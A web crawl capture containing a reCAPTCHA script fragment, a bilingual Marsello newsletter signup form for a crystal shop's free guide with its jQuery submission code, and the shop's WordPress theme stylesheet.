/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22BZxfimmEpzP+Tk2n2+sPppO64hoVkXMP5VxsvdE9x3g\\u003d\x22,0,0,null,1,1764859347351,0,0,[196,140,238,133],null,[120,9,86,158,242],\x22RC-J_NnWDvRLSKKSA\x22,null,null,null,null,null,\x220dAFcWeA61kGJiTHiZBUZXyoopoyhpx2TI1igrJCaENVMtmo_lOYbOfdt_PllyePfOTL2C_byFLq87V_hXB3U3aSMLC-yW3JTGKg\x22,1764942147221]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.marsello.com/Manage/Forms/SubmitForm/681671a3622e1a8e818f4807
body_size: 20372
content:
<title>Subscribe</title>
<style>
    /* styles for validation helpers */
    .error {
        color: #e80c4d;
        font-weight: bold;
    }

    .field-validation-valid {
        display: none;
    }

    input.error {
        border: 1px solid #e80c4d !important;
    }

    input[type="checkbox"].error {
        border: 0 none;
    }

    .validation-summary-errors {
        color: #e80c4d;
        font-weight: bold;
        font-size: 1.1em;
    }

    .validation-summary-valid {
        display: none;
    }
</style>
<link rel="stylesheet" type="text/css" href="/Content/plugins/sweetalert/sweetalert.min.css">
<!doctype html>
<html>
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title></title>
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link href="https://cdn-04.marsello.com/brand/680bbdcc1c05b0fd33b2ecea/default-font-css-02b30a56-b132-4c42-b087-a9a085d773d5.css" rel="stylesheet" type="text/css">
    
    
      <style type="text/css">
        
      .u-row {
        display: flex;
        flex-wrap: nowrap;
        margin-left: 0;
        margin-right: 0;
      }

      .u-row .u-col {
        position: relative;
        width: 100%;
        padding-right: 0;
        padding-left: 0;
      }

      
          .u-row .u-col.u-col-100 {
            flex: 0 0 100%;
            max-width: 100%;
          }
        

      
            @media (max-width: 480px) {
              .container {
                max-width: 100% !important;
              }

              .u-row:not(.no-stack) {
                flex-wrap: wrap;
              }

              .u-row:not(.no-stack) .u-col {
                flex: 0 0 100% !important;
                max-width: 100% !important;
              }
            }
          
    
body,html{margin:0;padding:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}html{font-size:14px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}p{margin:0}form .error-field{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:shake;animation-name:shake}form .error-field input,form .error-field textarea{border-color:#a94442!important;color:#a94442!important}form .field-error{font-size:14px;font-weight:700;padding:5px 10px;position:absolute;right:10px;top:-20px}form .field-error:after{border:solid transparent;border-color:#ebcccc rgba(136,183,213,0) rgba(136,183,213,0);border-width:5px;content:" ";height:0;left:50%;margin-left:-5px;pointer-events:none;position:absolute;top:100%;width:0}form .spinner{margin:0 auto;text-align:center;width:70px}form .spinner>div{-webkit-animation:sk-bouncedelay 1.4s ease-in-out infinite both;animation:sk-bouncedelay 1.4s ease-in-out infinite both;background-color:hsla(0,0%,100%,.5);border-radius:100%;display:inline-block;height:12px;margin:0 2px;width:12px}form .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}form .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.container{--bs-gutter-x:0px;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}

a[onclick]{cursor:pointer}


      

      
body { font-family: 'BrandDefaultFont', Arial, Helvetica, sans-serif; font-size: 1rem; line-height: 1.5; color: #333333; background-color: #F7F8F9; } #u_body a { color: #333333; text-decoration: underline; } #u_body a:hover { color: #333333; text-decoration: underline; } #u_content_form_1 button:hover { color: #2A92BF !important; background-color: #3AAEE0 !important; } #u_content_form_1 input::placeholder { color: #000; opacity: 0.5; } #u_content_form_1 { input, textarea, select, .checkbox-label { text-align: left; } } #u_content_form_1 { input::placeholder, textarea::placeholder { text-align: left; } } @media (max-width: 480px) { #u_column_1 .v-col-border { border-top: 0px solid transparent !important;border-left: 0px solid transparent !important;border-right: 0px solid transparent !important;border-bottom: 0px solid transparent !important; } #u_content_form_1 .v-field-font-size-font-size { font-size: 10px !important; } #u_content_form_1 .v-button-width-width { width: 100% !important; } #u_content_form_1 .v-button-width-max-width { max-width: 100% !important; } #u_content_form_1 .v-button-font-size-font-size { font-size: 13px !important; } }
      </style>
    
    
  </head>
  <body>
    
  <div id="u_body" class="u_body" style="min-height: 100vh;">
    
  <div id="u_row_1" class="u_row" style="padding: 2px;">
    <div class="container" style="max-width: 600px;margin: 0 auto;">
      <div class="u-row">
        
<div id="u_column_1" class="u-col u-col-100 u_column" style="display:flex;border-top: 0px solid transparent;border-left: 0px solid transparent;border-right: 0px solid transparent;border-bottom: 0px solid transparent;">
  <div style="width: 100%;padding:0px;">
    
  <div id="u_content_text_5" class="u_content_text" style="overflow-wrap: break-word;padding: 10px 10px 1px;">
    
  <div style="font-size: 14px; line-height: 140%; text-align: left; word-wrap: break-word;">
    <p style="line-height: 140%; text-align: center;"><span style="font-size: 18px; line-height: 25.2px;"><strong><span style="line-height: 25.2px;">FREE CRYSTAL GUIDE!</span></strong></span></p>
<p style="line-height: 140%; text-align: center;"><span style="font-size: 14px; line-height: 19.6px;">Guide on Crystals &amp; their Meanings</span></p>
  </div>

  </div>

  <div id="u_content_image_1" class="u_content_image" style="overflow-wrap: break-word;padding: 10px;">
    
<div style="position:relative;line-height:0px;text-align:center">
  
  <img alt="" src="https://cdn-02.marsello.com/unlayer1750277638414-256632.png" style="width: 39%;max-width: 226.2px;" title=""/>
  
</div>

  </div>

  <div id="u_content_text_6" class="u_content_text" style="overflow-wrap: break-word;padding: 0px 10px 10px;">
    
  <div style="font-size: 14px; line-height: 140%; text-align: left; word-wrap: break-word;">
    <p style="line-height: 140%; text-align: center;"><span style="font-size: 18px; line-height: 25.2px;"><strong><span style="line-height: 25.2px;">GUIDE SUR LES CRISTAUX GRATUIT!</span></strong></span></p>
<p style="line-height: 140%; text-align: center;">Guide sur les cristaux et leur signification</p>
  </div>

  </div>

  <div id="u_content_text_3" class="u_content_text" style="overflow-wrap: break-word;padding: 10px;">
    
  <div style="font-size: 14px; line-height: 140%; text-align: left; word-wrap: break-word;">
    <div id="&laquo;r3k&raquo;">
<div role="grid" aria-label="Messages in conversation with Diana Saldana">
<div role="none">
<div data-virtualized="false">
<div role="row">
<div tabindex="0" role="gridcell" data-release-focus-from="CLICK" data-scope="messages_table">
<div role="presentation">
<div>
<div role="none">
<div role="presentation">
<div dir="auto" style="text-align: center;"><span style="font-size: 14px; line-height: 19.6px;">Sign up to get your FREE crystal guide with definitions on the most popular crystals.</span></div>
<div dir="auto" style="text-align: center;">&nbsp;</div>
<div dir="auto" style="text-align: center;"><span style="font-size: 12px; line-height: 16.8px;">Inscrivez-vous pour recevoir GRATUITEMENT votre guide des cristaux avec les d&eacute;finitions des cristaux les plus populaires.</span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
  </div>

  </div>

  <div id="u_content_form_1" class="u_content_form" style="overflow-wrap: break-word;padding: 10px;">
    <div style="text-align:center"><form action="" method="GET" style="display:inline-block;width:69%;box-sizing:border-box" target="_self"><div color="#000" class="sc-epnzzT bLwiNK"><div style="padding-bottom:8px"><div style="text-align:left;color:#444;font-size:20px;padding:0px;font-family:inherit"></div><div style="position:relative"><input type="text" required="" name="name" placeholder="Name/ Nom" class="v-field-font-size-font-size" style="border-top-width:1px;border-top-style:solid;border-top-color:#CCC;border-left-width:1px;border-left-style:solid;border-left-color:#CCC;border-right-width:1px;border-right-style:solid;border-right-color:#CCC;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;border-radius:5px;padding:18px;color:#000;background-color:#FFF;font-size:13px;width:100%"/></div></div></div><div color="#000" class="sc-epnzzT bLwiNK"><div style="padding-bottom:8px"><div style="text-align:left;color:#444;font-size:20px;padding:0px;font-family:inherit"></div><div style="position:relative"><input type="email" required="" name="email" placeholder="Email / Adresse Courriel" class="v-field-font-size-font-size" style="border-top-width:1px;border-top-style:solid;border-top-color:#CCC;border-left-width:1px;border-left-style:solid;border-left-color:#CCC;border-right-width:1px;border-right-style:solid;border-right-color:#CCC;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;border-radius:5px;padding:18px;color:#000;background-color:#FFF;font-size:13px;width:100%"/></div></div></div><div style="text-align:center"><button type="submit" class="v-button-width-width v-button-font-size-font-size" style="border:none;border-radius:4px;display:inline-block;text-align:center;overflow:hidden;cursor:pointer;text-decoration:none;padding:20px;margin:5px 0px 0px;font-size:16px;width:71%;color:#FFF;background-color:#182f72">Get your free guide! Obtenez votre guide gratuit!</button></div></form></div>
  </div>

  <div id="u_content_text_7" class="u_content_text" style="overflow-wrap: break-word;padding: 10px;">
    
  <div style="font-size: 14px; line-height: 140%; text-align: left; word-wrap: break-word;">
    <div id="&laquo;r3k&raquo;">
<div role="grid" aria-label="Messages in conversation with Diana Saldana">
<div role="none">
<div data-virtualized="false">
<div role="row">
<div tabindex="0" role="gridcell" data-release-focus-from="CLICK" data-scope="messages_table">
<div role="presentation">
<div role="none">
<div role="presentation">
<div dir="auto" style="text-align: center;">
<div>
<div role="none">
<div role="presentation">
<div dir="auto" style="text-align: center;">FOR A LIMITED TIME ONLY, each new subscriber gets a 15% OFF coupon for their next ONLINE purchase.</div>
</div>
</div>
</div>
</div>
<div dir="auto" style="text-align: center;">&nbsp;</div>
<div dir="auto" style="text-align: center;"><span style="font-size: 12px; line-height: 16.8px;">POUR UNE DUR&Eacute;E LIMIT&Eacute;E, chaque nouvel abonn&eacute; re&ccedil;oit un bon de r&eacute;duction de 15 % pour son prochain achat en ligne.</span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
  </div>

  </div>

  <div id="u_content_text_2" class="u_content_text" style="overflow-wrap: break-word;padding: 10px;">
    
  <div style="font-size: 14px; line-height: 140%; text-align: left; word-wrap: break-word;">
    <p style="font-size: 14px; line-height: 140%;"><span style="color: #bfbfbf; font-family: Tahoma, sans-serif; font-size: 11px; text-align: center; line-height: 15.4px;">I agree to receive transactional and promotional emails and text messages (to the email address and phone number provided). Consent is not a condition to purchase. You can opt-out or change your email and SMS preferences anytime.</span></p>
  </div>

  </div>

  </div>
</div>

      </div>
    </div>
  </div>

  </div>

  </body>
</html>


<script src="/Content/plugins/sweetalert/sweetalert.min.js"></script>
<script src="/Content/themes/applicator/assets/vendor/jquery/dist/jquery.min.js"></script>
<script src="/Scripts/jquery.validate.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery.validate.unobtrusive.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery.unobtrusive-ajax.min.js" type="text/javascript"></script>
<link rel="stylesheet" href="/Content/themes/applicator/assets/vendor/jquery-datepicker-Safari/jquery-ui.datepicker.css">
<script src="/Scripts/jquery-ui.datepicker.js" type="text/javascript"></script>
<script>
    function getCookie(name) {
        var value = "; " + document.cookie;
        var parts = value.split("; " + name + "=");
        if (parts.length == 2) return parts.pop().split(";").shift();
    }

    var fields = [];
    (function ($) {
        $.fn.serializeFormJSON = function () {

            var o = {};
            var a = this.serializeArray();
            $.each(a, function () {
                if (o[this.name]) {
                    if (!o[this.name].push) {
                        o[this.name] = [o[this.name]];
                    }
                    o[this.name].push(this.value || '');
                } else {
                    o[this.name] = this.value || '';
                }
            });
            return o;
        };
    })(jQuery);

    $(document).ready(function () {

        var style = $("form a").attr('style');
        var text = $("form a").text();

        $("input[type='submit']").attr("style", style);
        $("input[type='submit']").val(text);
        $("form a ").hide();

        $.getJSON('/Manage/Forms/GetFormJson/681671a3622e1a8e818f4807', function (data) {
            var jsonData = JSON.parse(data);
            var formData = getFormJson(jsonData);
            console.log(formData);
             fields = formData.values.fields;
            console.log(fields);
                //apply required to inputs
            for (var i = 0; i < fields.length; i++) {
                if (fields[i].required === true) {
                    $("input[name=" + fields[i].name + "]").attr("required", true);
                }

                if (fields[i].type === "date") {
                    $("input[name=" + fields[i].name + "]").attr("type", "date");
                }
            }

        });

        if (false || !!document.documentMode) //IE browser
        {
            if ($("input[name='birthday']").prop('type') != 'date') {
                $("input[name='birthday']").datepicker({
                    dateFormat: 'dd/mm/yy',
                    changeMonth: true,
                    changeYear: true,
                    yearRange: "-90:+00"
                });
                $("input[name='birthday']").attr("placeholder", "dd/mm/yy");               
            }
        }

        if (/constructor/i.test(window.HTMLElement) || (function (p) { return p.toString() === "[object SafariRemoteNotification]"; })(!window['safari'] || (typeof safari !== 'undefined' && safari.pushNotification))) //Safari browser
        {
            if ($("input[name='birthday']").prop('type') != 'date') {
                $("input[name='birthday']").datepicker({
                    dateFormat: 'mm/dd/yy',
                    changeMonth: true,
                    changeYear: true,
                    yearRange: "-90:+00"
                });
                $("input[name='birthday']").attr("placeholder", "mm/dd/yy");
            }
        }


        $("form").validate({
            submitHandler: function (form) {

                $("input[type='submit']").attr("disabled", true);
                $("input[type='submit']").val("Processing...");

                var form = $(form).serializeFormJSON();
                var email = form.email;
                var name = form.name;
                var firstname = form.firstname;
                var lastname = form.lastname;
                var deviceUid = getCookie('m-device-uid');

                var customFields = [];
                for (var i = 0; i < fields.length; i++) {
                    var fieldName = fields[i].name;
                    var fieldType = fields[i].type;
                    var cf =
                    {
                        FieldName: fieldName,
                        FieldValue: form[fieldName],
                        FieldType: fieldType
                    }
                    if (cf.FieldType == "date" && cf.FieldName == "birthday") {
                        if (false || !!document.documentMode) //IE browser
                        {
                            cf.FieldValue = form[fieldName].split("/").reverse().join("-");
                        }

                        if (/constructor/i.test(window.HTMLElement) || (function (p) { return p.toString() === "[object SafariRemoteNotification]"; })(!window['safari'] || (typeof safari !== 'undefined' && safari.pushNotification))) //Safari browser
                        {
                            var cleanFormat = form[fieldName].split("/");
                            cf.FieldValue = cleanFormat[2] + "-" + cleanFormat[0] + "-" + cleanFormat[1];
                        }
                    }
                    customFields.push(cf);
                }

                console.log(customFields);

                var originalText = $("form button").text();
                $("form button").attr("disabled", true);
                $("form button").text("Processing...");

                var saveUrl = "/Manage/Forms/SubmitForm/681671a3622e1a8e818f4807";
                $.ajax({
                    url: saveUrl,
                    type: "POST",
                    dataType: "json",
                    data: JSON.stringify({
                        "Id": "681671a3622e1a8e818f4807",
                        "Email": email,
                        "FirstName": firstname,
                        "LastName": lastname,
                        "Name": name,
                        "DeviceUid": deviceUid,
                        "CustomFields": customFields
                    }),
                    contentType: "application/json",
                    success: function (result) {
						if (result.Success) {
							window.location.href = '/Manage/Forms/SuccessPage/681671a3622e1a8e818f4807';
                        } else {
                            $("form button").text(originalText);
                            $("form button").attr("disabled", false);
                            if (result.ValidationError) {
                                swal('Fields required', 'Please fill in the fields', 'warning');
                            } else {
                                swal('Error', 'An error occurred. Could not subscribe.', 'error');
                            }
                        }

                        $("input[type='submit']").removeAttr("disabled");
                        var text = $("form a").text();
                        $("input[type='submit']").val(text);
                    }
                });
            }
        });

        $("form a").on("click", function (event) {
            event.preventDefault(); //This is for legacy generated html forms (they had no submit button tag, so submit button wont work if removed)
            $("form").submit();
        });
        $("form").on("submit", function (event) {
            event.preventDefault();
        });

    });

    function getFormJson(jsonData) {
        var rows = jsonData.body.rows;
        for (var i = 0; i < rows.length; i++) {
            // look for the entry with a matching `code` value
            var columns = rows[i].columns;
            for (var j = 0; j < columns.length; j++) {
                var contents = columns[j].contents;
                for (var k = 0; k < contents.length; k++) {
                    if (contents[k].type == 'form') {
                        return contents[k];
                    }
                }
            }
        }
    }

</script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/style.css
body_size: 12560
content:
/**
 * Theme Name:          Mai Law Pro
 * Theme URI............https://maitheme.com
 * Description:         Mai Law Pro is a custom child theme for The Genesis Framework.
 * Author:              Mike Hemberger, BizBudding Inc
 * Author URI:          https://bizbudding.com/
 * Version:             1.3.0
 *
 * Template:            genesis
 *
 * License:             GPL-2.0+
 * License URI:         http://www.opensource.org/licenses/gpl-license.php
 */

a.added_to_cart.wc-forward{
	margin-top: 1em;
}
body.wholesale_customer .woocommerce.single-product div.product p.price {
    margin-bottom: 0 !important;
}
i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    color: #000;
}
svg.dgwt-wcas-loader-circular.dgwt-wcas-icon-preloader {
    display: none !important;
}

/* .site-container i.far.fa-user, 
.site-container i.fa.fa-search.dgwt-wcas-ico-magnifier-handler,
.site-container i.far.fa-heart {
    font-weight: 200;
    font-size: 21px;
}
i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    margin-bottom: 5px;
}
.site-container span.xoo-wsc-sc-count, 
.site-container .header__icons-wishlist .w_number {
    width: 15px;
    height: 15px;
    line-height: 15px;
}
.header__icons.flex.items-center.justify-center {
    gap: .5em; 
}*/

/*============  wishlist ============*/
/*	.header__icons-wishlist .w_number {
		background-color: black;
		color: white;
		font-size: 10px;
		width: 18px;
		height: 18px;
		line-height: 18px;
		left: auto;
		top: -7px;
    	right: -12px;
}*/
/* # Defaults
---------------------------------------------------------------------------------------------------- */
:root {
	--primary-color: #f0b452;
	--bg-blogue: url('https://crystaldreamsworld.com/wp-content/uploads/2023/04/blogue-mobile.jpg');
	--bg-contact: url('https://crystaldreamsworld.com/wp-content/uploads/2023/05/Desktop-banner_contact_CrystalDreams-2.jpg');
	
}
ul.ywcca_category_accordion_widget .cat-item.closed {
    color: #333 !important;
	border: none;
	padding: 0.2em;

}
ul.ywcca_category_accordion_widget .cat-item a{
    color: #333 !important;
	text-transform: capitalize;
    font-size: 14px;
    font-weight: 800;
}
.widget_yith_wc_category_accordion ul.ywcca_category_accordion_widget > li{
	border: none !important;
}
ul.children {
    padding: 0 !important;
}
ul.ywcca_category_accordion_widget {
    padding: 0;
    margin: 0;
}
ul.ywcca_category_accordion_widget {
    padding: 0 !important;
}

@font-face{
	font-family: 'Poppins';
	src: url('fonts/Poppins.ttf');
	font-weight: 400;
}
@font-face{
	font-family: 'Poppins';
	src: url('fonts/Poppins-Light.ttf');
	font-weight: 300;
}
@font-face{
	font-family: 'Poppins';
	src: url('fonts/Poppins-Bold.ttf');
	font-weight: 700;
}
@font-face{
	font-family: 'Poppins';
	src: url('fonts/Poppins-Italic.ttf');
	font-style: italic;
}

html { 
	font-family: 'Poppins';
	font-size: 14px;
}
body {
	font-family: 'Poppins';
	font-weight: 300;
	background-color: #fff;
	color: #757575;
}
h1,
.banner-title,
.heading,
.widget-title,
.widgettitle {
	font-weight: 700;
	letter-spacing: 1px;
	color: #333;
}
h2, h3, h4, h5, h6 {
	font-family: 'Poppins', sans-serif;
	font-weight: 400;
	color: #333;
}
.heading{text-align: inherit;}
.genesis-nav-menu a{font-weight: normal;}
textarea{resize: none;}
.entry-content a{color: #333;}
.entry-content a:hover{text-decoration: underline #f0b452;}
a.footer_email, a.footer_email:hover{color: #0297de;}
.site-container li i.fas:before { font-family: 'FontAwesome'; }
.site-container :focus { outline: 0; }


/* ====================== HEADER ======================== */
div.header-right nav{display: none;}
div.header-before{
	color: #005494;
	background: #e1f4fd;
	font-size: .9em;
	font-weight: 400;
	text-align: center;
	display: flex;
}
div.header-before .widget{
	width: 100%;
	padding: 0;
}
.site-container header.site-header{
	z-index: 9999;
}
header.site-header > div.wrap{
	width: 100%;
	max-width: 1390px;
	padding: 4px;
	margin: 0 auto;
}
header.site-header div.header-right{
	display: flex;
	flex-wrap: wrap;
	justify-content: end;
	padding: 0 4px;
	margin: 0;
	align-items: center;
}
header.site-header div.header-right aside.widget-area{
	display: flex;
    flex: 1 0 auto;
    height: 100%;
}
header.site-header div.header-right section{
    height: 100%;
    display: flex;
    align-items: center;
}
header.site-header div.header-right section.widget_text,
header.site-header div.header-right .custom-html-widget,
header.site-header div.header-right .header__icons{
	width: 100%; 
}
header.site-header div.header-right .widget ul{margin: 0;}
header.site-header div.header-right section.widget_polylang{display: none;}
.header__icons-account.odesk{margin-left: 1.2em;}
.header__icons-wishlist, .header__icons-account{margin-left: 6px;}
.header-right .header-icon{
	max-width: 20px;
	margin: 0 12px;
}
.header__icons-wishlist a{
	display: flex;
    align-items: center; 
}
div.header-right nav{
	width: 80%;
}
div.header-right .widget-area{
	order: 2;
	margin: 0;
	padding-left: 24px;
	align-self: center;
	width: 20%;
	max-width: 200px;
}
header.site-header.has-header-right .site-header-row { align-items: normal; }
.mai-menu-inner ul.menu{margin: 0;}
nav ul.nav-header.menu > li.menu-item > a,
nav ul.nav-header.menu > .current-menu-ancestor > a{
	padding: 6px 0;
	margin: 0 28px 0 0;
	font-size: .9em;
	background-size: 0% 2px;
	background-position: 0% 100%;
	background-repeat: no-repeat;
	background-color: transparent;
	background-image: linear-gradient(#f0b452, #f0b452);
}
nav ul.nav-header.menu > li.menu-item:last-child > a{margin-right: 0;}
nav ul.nav-header.menu li.menu-item > a:hover,
nav ul.nav-header.menu li.menu-item > a:focus,
nav ul.nav-header.menu > li.current-menu-ancestor > a,
nav.nav-header ul.menu li.menu-item.current-menu-item a,
nav ul.nav-header.menu li.menu-item.current-menu-item > a,
nav ul.nav-header > .menu-item-has-children:not(.highlight):hover > a{
	color: #000;
	background-size: 20px 2px;
	transition: 500ms;
}
.widget li{list-style-type: none;}
nav ul.nav-header.menu .sub-menu{
	width: 260px;
	background: #fff;
	padding: 14px 8px;
	top: 40px;
}
nav ul.nav-header.menu .sub-menu > li > a{
	width: 100%;
	font-size: .85em;
	padding: 20px;
}
.mobile-menu .custom-megamenu > .sub-menu > li > a{
	font-weight: 600;
}
.mobile-menu .custom-megamenu > .sub-menu > li > a:hover,
.mobile-menu .custom-megamenu > .sub-menu > li > a:focus{
	color: #f0b452;
}
.custom-cart-item{
	width: 32px;
	font-size: 1.2em;
	text-align: left;
	margin-right: 8px;
	position: relative;
}
.custom-cart-item i{color: #333;}
.custom-cart-item .cart-contents-count{
	color: #333;
	font-size: 12px;
	background: #ddd;
	text-align: center;
	width: 20px;
	height: 20px;
	display: block;
	top: -12px;
	right: 0;
	position: absolute;
	border-radius: 32px;
}
ul.mobile-menu .current-menu-item > a,ul.mobile-menu .current-page-ancestor > a{color: #f0b452;}
div.mai-menu-inner{
	padding: 24px 24px 10px;
	background-size: 50%;
	background-repeat: no-repeat;
	background-position: 100% 105%;
	background-image: url(https://crystaldreamsworld.com/wp-content/uploads/2022/07/bckg_cdmenu.jpg);
	position: relative;
	z-index: 9999;
}

/*==============================  GENERALS =================================*/
h1.entry-title {margin: 24px 0;}
.simple-page-sidebar .site-inner{
	margin-top: 32px;
	margin-bottom: 32px;
}
.entry-content p { font-size: 1rem; line-height: 2.1428571429rem; font-weight: 400; }
div.btn-container{display: flex;}
div.btn-container.center{justify-content: center;}
a.btn__primary, .entry-content div a.more-link{
	font-size: 14px;
	color: #333;
	font-family: "Maven Pro",Helvetica,Arial,Times,serif;
	padding: 16px 24px;
	background-color: var(--primary-color);
	font-weight: 600;
	text-align: center;
	text-decoration: none;
	letter-spacing: 1.5px;
	-webkit-transition: all 320ms ease-out;
	transition: all 320ms ease-out;
	text-transform: uppercase;
}
a.btn__primary:hover, a.btn__primary:focus{
	opacity: .9;
	text-decoration: none;
}
.entry-content div a.more-link{
	width: 100%;
	background-color: #00000000;
	border: 1px solid var(--primary-color);
	color: #995f00; 
	border-radius: 5px; 
	font-weight: 800;
    letter-spacing: 0;
	text-decoration: none;
} 
.entry-content div a.more-link:hover,
.entry-content div a.more-link:focus{ 
	border: 1px solid var(--primary-color);
	background-color: var(--primary-color);
	color: #fff;
	text-decoration: none;
} 
.entry.boxed { background-color: #00000000; border: none; }
.has-post-thumbnail > .entry-content > p { color: #757575; }
.topaz-line {
    position: relative;
    color: var(--var-main-color);
    width: 160px;
    margin: 1.4047685714rem auto;
	margin-bottom: 3em;
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    overflow: hidden;
    height: 20px;
}
.topaz-line:before, .topaz-line:after{
    content: "";
    position: absolute;
    width: 50%;
    top: 50%;
    display: block;
    border-bottom: 2px solid #e0e0e0;
    margin-top: -2px;
}
.topaz-line:before{right: -15px;}
.topaz-line:after{left: -15px;}
.fa-gem { font-size: 1.2em; }
.container-xs{max-width: 264px;}
form.search-form{position: relative;}
.header-right ul.icons-mobile{margin: 4px;}
.header__icons-wishlist .far.fa-heart:hover{
	color: red !important;
	transition: 500ms;
}
.woocommerce .entry-content .wishlist-title h2{
	margin: 0;
	position: relative;
}
.woocommerce .wishlist-container h2::before{
	content: "\f004";
	color: red;
	font-size: 24px;
	font-weight: 600;
	font-family: "Font Awesome 5 Pro";
	margin-right: 12px;
	position: relative;
	bottom: 5px;
}
.wishlist-container .wishlist_table.mobile li table.additional-info td,
.wishlist-container .wishlist_table.mobile li .item-details table.item-details-table td{
	font-size: 1em;
}

/* ========================== Popup =========================== */
.mailchimp-form-popup{color: #333;}
.mailchimp-form .yikes-easy-mc-form input[type="email"],
.mailchimp-form .yikes-easy-mc-form input[type="text"]{
	background: #fff;
	border: 1px solid #ccc;
	outline: 1px solid #fff;
	border-radius: 0;
	box-shadow: none;
	transition: 500ms;
}
.mailchimp-form .yikes-easy-mc-form input[type="email"],
.mailchimp-form .yikes-easy-mc-form input[type="text"],
.mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{
	height: 46px;
}
.mailchimp-form .yikes-easy-mc-form input[type="email"]:focus,
.mailchimp-form .yikes-easy-mc-form input[type="text"]:focus{
	border: 1px solid #0f52ba;
	outline: 1px solid #0f52ba;
}
.mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{
	max-width: 95%;
	background: #0f52ba;
	text-transform: uppercase;
}

div.sgpb-popup-dialog-main-div-theme-wrapper-2{
	width: 100% !important;
	top: auto !important;
	left: 0 !important;
	bottom: 0;
}
div.sgpb-popup-dialog-main-div-theme-wrapper-2 > div.sgpb-theme-2-content{
	width: 100% !important;
	max-width: 100% !important;
}
.mailchimp-form-popup.new-popup{
	max-width: 1280px;
	margin: 48px auto;
}
.mailchimp-form-popup.new-popup .col{
	display: flex;
	flex-direction: column;
	align-self: center;
	padding: 0 14px;
}
.mailchimp-form-popup.new-popup .col1{width: 30%;}
.mailchimp-form-popup.new-popup .col2{width: 70%;}
.new-popup form.yikes-easy-mc-form{display: flex;}
.new-popup .mailchimp-form .yikes-easy-mc-form label{
	margin: 0;
	width: 38%;
}
.new-popup .mailchimp-form .yikes-easy-mc-form label{margin-right: 1%;}
.new-popup .mailchimp-form .yikes-easy-mc-form input[type="text"],
.new-popup .mailchimp-form .yikes-easy-mc-form input[type="email"],
.new-popup .mailchimp-form .yikes-easy-mc-form button{
	margin: 0;
	padding: 10px 8px;
}
.new-popup .mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{
	color: #333;
	background: #EFB35B;
	font-weight: 600;
	width: 22%;
	margin: 0;
}
.mailchimp-form .yikes-easy-mc-form input[type="email"]:focus,
.mailchimp-form .yikes-easy-mc-form input[type="text"]:focus{
	border: 1px solid #333;
	outline: 1px solid #333;
}

/*================================ HOME ================================*/
.row.col-7 {
    display: grid !important;
    grid-template-columns: repeat(7, 1fr) !important;
}
.hmsection1 .wrap { 
	padding-bottom: 10em;
	padding-top: 55px;
}
.hmsection1 .section-content { max-width: 255px; }
.hmsection1 .section-content h1 { font-size: 1.9em; font-weight: 500; }
.hmsection1__gems {
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    width: 100%;
    margin: 0 auto;
    bottom: 0;
}
.woocommerce-shipping-methods li:nth-child(4) {order: 1;}
.hmsection1__gems-img { position: relative; }
.hmsection1__gems-img .alignnone { width: 60px; }
.hmsection1__gems .hmsection1__gems-img:nth-child(1) { top: -190px; }
.hmsection1__gems .hmsection1__gems-img:nth-child(2) { top: -50px; left: -30px; }
.hmsection1__gems .hmsection1__gems-img:nth-child(3) { top: 0; margin: 0; }
.hmsection1__gems .hmsection1__gems-img:nth-child(4) { top: -50px; right: -30px; }
.hmsection1__gems .hmsection1__gems-img:nth-child(5) { top: -190px; }
.hmsection4__icon { margin-right: 3em; }
.hmsection4__icon svg path { fill: var(--primary-color);}
.hmsection4 p.subtitle{color: #111;}
.products-sld-section .wrap{padding: 0 68px; max-width: 1368px;}
.slide-prod-intro .splide__slide{padding: 8px;}
.slide-prod-intro .woocommerce div.star-rating{width: 100%;}
.slide-prod-intro .splide__arrow--prev, .slide-prod-intro .splide__arrow--next{
	width: 50px;
	height: 50px;
	background: #fff;
	border: 1px solid #7f7f7f;
}
.slide-prod-intro .splide__arrow--prev:hover, .slide-prod-intro .splide__arrow--next:hover{
	border: 1px solid #f0b452;
}
.slide-prod-intro .splide__arrow--prev{left: -60px;}
.slide-prod-intro .splide__arrow--next{right: -60px;}
